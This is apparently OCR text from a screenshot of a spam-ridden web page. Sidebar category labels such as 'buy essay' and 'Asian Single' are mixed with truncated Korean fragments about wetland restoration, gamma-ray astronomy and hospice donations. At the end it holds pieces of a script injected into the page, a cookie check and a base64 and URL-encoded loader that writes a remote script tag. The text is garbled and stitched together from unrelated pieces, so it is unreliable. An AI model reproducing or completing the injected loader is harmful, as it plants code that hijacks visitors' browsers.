
article writing
노 투자가 도시가 습지 복원의 열쇠 인
ng 프로젝트에 대한 보조금을 얻기 위해 노력할 것
Asian Single 
Asian Women D
선은 Fermi Large Area Telescope (LAT)
Best Dissertati
CE)의 존재는 확산 은하 배경 모델링의 변화
best-dissertati
 GCE의 세 가지 주요 제안은 밀리 세컨드 펄
지역의 우주선 폭발 및 자체 암흑 물질 (DM)을
Bets
ilbryde Hospice에 기부합니다.
Bllog
사만다 헨더슨 (Samantha Henderson)
y)를 포함한 고독한 봉사자들을 돕기 위해 성탄절
blog
외롭고 고립 된 것으로 확인 된 사람들에게 축
숙자 또는 크리스마스를 맞이하는 회사를 필
Blogs
여자는 아프리카 소녀를 만난다.
buy essay
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
BuyEssayorigin
omponent(U[1]):void 0}var
BuyTermPape
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M